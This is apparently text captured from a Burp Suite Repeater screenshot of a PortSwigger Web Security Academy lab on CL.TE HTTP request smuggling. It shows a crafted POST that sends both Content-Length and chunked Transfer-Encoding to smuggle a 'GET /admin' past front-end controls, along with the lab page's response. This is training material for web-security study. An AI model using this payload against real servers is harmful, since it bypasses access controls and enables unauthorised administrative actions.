 Go
Cancel
<
>
Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
Response
Raw Headers Hex HTML Render
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling
to bypass front-end security controls, CL.TE vulnerability</h2>
<p id="hint">Delete the user
'carlos'</p>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exp
loiting/lab-bypass-front-end-controls-cl-te">
Back to lab description
<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in
as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>